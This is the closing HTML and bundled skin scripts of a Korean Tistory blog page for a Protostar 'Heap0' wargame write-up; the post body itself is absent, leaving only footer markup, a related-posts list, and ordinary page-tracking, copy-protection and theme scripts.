</div><div class="wrap_btn wrap_btn_etc" data-entry-id="162" data-entry-visibility="public" data-category-visibility="public"><button type="button" class="btn_post btn_etc2" aria-expanded="false"><span class="ico_postbtn ico_etc">게시글 관리</span></button>
  <div class="layer_post" id="tistoryEtcLayer"></div>
</div></div>
<button type="button" class="btn_menu_toolbar btn_subscription #subscribe" data-blog-id="999541" data-url="https://blog.choiys.kr/entry/Protostar-ExploitExercises-Heap0" data-device="web_pc" data-tiara-action-name="구독 버튼_클릭"><em class="txt_state"></em><strong class="txt_tool_id">choiys</strong><span class="img_common_tistory ico_check_type1"></span></button>            <div class="postbtn_ccl" data-ccl-type="5" data-ccl-derive="3">
                <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" target="_blank" class="link_ccl" rel="license">
                    <span class="bundle_ccl">
                        <span class="ico_postbtn ico_ccl1">저작자표시</span> <span class="ico_postbtn ico_ccl2">비영리</span> <span class="ico_postbtn ico_ccl4">동일조건</span> 
                    </span>
                    <span class="screen_out">(새창열림)</span>
                </a>
            </div>
            <!--
            <rdf:RDF xmlns="https://web.resource.org/cc/" xmlns:dc="https://purl.org/dc/elements/1.1/" xmlns:rdf="https://www.w3.org/1999/02/22-rdf-syntax-ns#">
                <Work rdf:about="">
                    <license rdf:resource="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" />
                </Work>
                <License rdf:about="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko">
                    <permits rdf:resource="https://web.resource.org/cc/Reproduction"/>
                    <permits rdf:resource="https://web.resource.org/cc/Distribution"/>
                    <requires rdf:resource="https://web.resource.org/cc/Notice"/>
                    <requires rdf:resource="https://web.resource.org/cc/Attribution"/>
                    <permits rdf:resource="https://web.resource.org/cc/DerivativeWorks"/>
<requires rdf:resource="https://web.resource.org/cc/ShareAlike"/>
<prohibits rdf:resource="https://web.resource.org/cc/CommercialUse"/>

                </License>
            </rdf:RDF>
            -->  <div data-tistory-react-app="SupportButton"></div>
</div>

                    <!-- PostListinCategory - START -->
<div class="another_category another_category_color_gray">
  <h4>'<a href="/category/Wargame">Wargame</a> &gt; <a href="/category/Wargame/Protostar%3AExploit-Exercises">Protostar:Exploit-Exercises</a>' 카테고리의 다른 글</h4>
  <table>
    <tr>
      <th><a href="/entry/Protostar-ExploitExercises-Heap2">[Protostar : Exploit-Exercises] Heap2</a>&nbsp;&nbsp;<span>(4)</span></th>
      <td>2016.09.25</td>
    </tr>
    <tr>
      <th><a href="/entry/Protostar-ExploitExercises-Heap1">[Protostar : Exploit-Exercises] Heap1</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2016.09.25</td>
    </tr>
    <tr>
      <th><a href="/entry/Protostar-ExploitExercises-Format4">[Protostar : Exploit-Exercises] Format4</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2016.09.24</td>
    </tr>
    <tr>
      <th><a href="/entry/Protostar-ExploitExercises-Format3">[Protostar : Exploit-Exercises] Format3</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2016.09.24</td>
    </tr>
    <tr>
      <th><a href="/entry/Protostar-ExploitExercises-Format2">[Protostar : Exploit-Exercises] Format2</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2016.09.24</td>
    </tr>
  </table>
</div>

<!-- PostListinCategory - END -->

	</div>

	

	<div data-tistory-react-app="Namecard"></div>
</div>

                 
             

			

			<div id="paging">
			
			</div>

			
			<div id="recent-post">
				<h4><a href="/category">+ Recent posts</a></h4>
				<ul>
					
				</ul>
			</div>
			

			<div class="clear"></div>

			<div id="foot">
				<div class="powered">Powered by <a href="http://www.tistory.com/" target="_blank">Tistory</a>, Designed by <a href="http://wallel.com/" target="_blank">wallel</a></div>
				<div class="social">
					<a href="https://choiys.tistory.com/rss" target="_blank">Rss Feed</a> and
					<a href="https://www.twitter.com/" target="_blank">Twitter</a>,
					<a href="https://www.facebook.com/" target="_blank">Facebook</a>,
					<a href="https://www.youtube.com/" target="_blank">Youtube</a>,
					<a href="https://plus.google.com/" target="_blank">Google+</a>
				</div>
			</div>
		</div> <!-- content-inner close -->
	</div> <!-- content close -->
</div> <!-- wrap close -->


<div id="sidebar-toggle" onclick="javascript:sidebar_toggle();"><i class="icon-reorder"></i></div>
<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
<script src="https://tistory1.daumcdn.net/tistory/999541/skin/images/common.js?_version_=1621319002"></script>
<script src="https://tistory1.daumcdn.net/tistory/999541/skin/images/ygal-edit.min.js?_version_=1621319002"></script>
<div class="#menubar menu_toolbar ">
  <h2 class="screen_out">티스토리툴바</h2>
</div>
<div class="#menubar menu_toolbar "></div>
<div class="layer_tooltip">
  <div class="inner_layer_tooltip">
    <p class="desc_g"></p>
  </div>
</div>
<div id="editEntry" style="position:absolute;width:1px;height:1px;left:-100px;top:-100px"></div>


                        <!-- CallBack - START -->
        <script>                    (function () { 
                        var blogTitle = 'choiys';
                        
                        (function () {
    function isShortContents () {
        return window.getSelection().toString().length < 30;
    }
    function isCommentLink (elementID) {
        return elementID === 'commentLinkClipboardInput'
    }

    function copyWithSource (event) {
        if (isShortContents() || isCommentLink(event.target.id)) {
            return;
        }
        var range = window.getSelection().getRangeAt(0);
        var contents = range.cloneContents();
        var temp = document.createElement('div');

        temp.appendChild(contents);

        var url = document.location.href;
        var decodedUrl = decodeURI(url);
        var postfix = ' [' + blogTitle + ':티스토리]';

        event.clipboardData.setData('text/plain', temp.innerText + '\n출처: ' + decodedUrl + postfix);
        event.clipboardData.setData('text/html', '<pre data-ke-type="codeblock">' + temp.innerHTML + '</pre>' + '출처: <a href="' + url + '">' + decodedUrl + '</a>' + postfix);
        event.preventDefault();
    }

    document.addEventListener('copy', copyWithSource);
})()

                    })()</script>

        <!-- CallBack - END -->

<!-- DragSearchHandler - START -->
<script src="//search1.daumcdn.net/search/statics/common/js/g/search_dragselection.min.js"></script>

<!-- DragSearchHandler - END -->

        <!-- PreventCopyContents - START -->
        <script type="text/javascript">document.oncontextmenu = new Function ('return false');
document.ondragstart = new Function ('return false');
document.onselectstart = new Function ('return false');
document.body.style.MozUserSelect = 'none';</script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/plugin/PreventCopyContents/script.js"></script>

        <!-- PreventCopyContents - END -->

<!-- RainbowLink - START -->
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/plugin/RainbowLink/script.js"></script>

<!-- RainbowLink - END -->

        <!-- SyntaxHighlight - START -->
        <link href="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/styles/monokai.min.css" rel="stylesheet"/><script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/highlight.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/delphi.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/php.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/python.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/r.min.js" defer></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/ruby.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/scala.min.js" defer></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/shell.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/sql.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/swift.min.js" defer></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/typescript.min.js" defer></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/vbnet.min.js" defer></script>
  <script>hljs.initHighlightingOnLoad();</script>


        <!-- SyntaxHighlight - END -->

                
                <div style="margin:0; padding:0; border:none; background:none; float:none; clear:none; z-index:0"></div>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/script/common.js"></script>
<script type="text/javascript">window.roosevelt_params_queue = window.roosevelt_params_queue || [{channel_id: 'dk', channel_label: '{tistory}'}]</script>
<script type="text/javascript" src="//t1.daumcdn.net/midas/rt/dk_bt/roosevelt_dk_bt.js" async="async"></script>

                
                <script>window.tiara = {"svcDomain":"user.tistory.com","section":"글뷰","trackPage":"글뷰_보기","page":"글뷰","key":"999541-162","customProps":{"userId":"0","blogId":"999541","entryId":"162","role":"guest","trackPage":"글뷰_보기","filterTarget":false},"entry":{"entryId":"162","entryTitle":"[Protostar : Exploit-Exercises] Heap0","entryType":"POST","categoryName":"Wargame/Protostar:Exploit-Exercises","categoryId":"704163","serviceCategoryName":null,"serviceCategoryId":null,"author":"728423","authorNickname":"Choiys","blogNmae":"choiys","image":"cfile5.uf@2752AC3657E6BB27056284.png","plink":"/entry/Protostar-ExploitExercises-Heap0","tags":["heap overflow","heap0","protostar"]},"kakaoAppKey":"3e6ddd834b023f24221217e370daed18","appUserId":"null","thirdProvideAgree":null}</script>
<script type="module" src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/index.js"></script>
<script src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/polyfills-legacy.js" nomodule="true" defer="true"></script>
<script src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/index-legacy.js" nomodule="true" defer="true"></script>

                </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tistory1.daumcdn.net/tistory/999541/skin/images/NotoSansKR-Hestia.css
body_size: 11
content:
@font-face {
    font-family: 'NSK';
    font-style: normal;
    font-weight: 400;
    src: local('Noto Sans Regular'), local('NotoSans-Regular'),
    url(./NotoSansKR-Regular-Hestia.eot),
    url(./NotoSansKR-Regular-Hestia.eot?#iefix) format('embedded-opentype'),
    url(./NotoSansKR-Regular-Hestia.woff) format('woff'),
    url(./NotoSansKR-Regular-Hestia.otf) format('opentype');
}

--- FILE ---
content_type: text/javascript
request_url: https://tistory1.daumcdn.net/tistory/999541/skin/images/common.js?_version_=1621319002
body_size: 79
content:
$(document).ready(function() {
	//txc-info wrap
	$('.txc-info').wrap('<div class="txc-info-wrap"></div>');

	//smart device responsive video
	if ($('body').width() < "960") {
		$('iframe[src*=youtube],iframe[src*=video],video').wrap('<div class="responsive-video"></div>');
	}
});

//sidebar toggle
function sidebar_toggle() {
	var root = document.documentElement;
	if (~root.className.indexOf(' sidebar-active')) {
		root.className = root.className.replace(' sidebar-active', '');
	} else {
		root.className += ' sidebar-active';
	};
};

--- FILE ---
content_type: text/javascript
request_url: https://tistory1.daumcdn.net/tistory/999541/skin/images/ygal-edit.min.js?_version_=1621319002
body_size: 138
content:
// ygal.js - yongzz.com
// edit by wallel
$(document).ready(function(){$("#recent-post .box").each(function(){var t=$(this).find("a").attr("href"),e="R320x0",n="image",r=$(this).find(".thumb img");$.ajax({url:t,dataType:"html",success:function(t){var c='<meta property="og:image" content="http://cfile',i='<meta property="og:image" content="http://m1.daumcdn.net/',m='"';null!=t.match(c+"(.*?)"+m)?(a=t.match(c+"(.*?)"+m)[0],a=a.substring(35,a.length-1),a=a.replace("image",e),r.attr("src",a.replace("original",e))):null!=t.match(i+"(.*?)"+m)?(a=t.match(i+"(.*?)"+m)[0],a=a.substring(35,a.length-1),a=a.replace("image",n),r.attr("src",a.replace("original",n))):r.remove()}})})});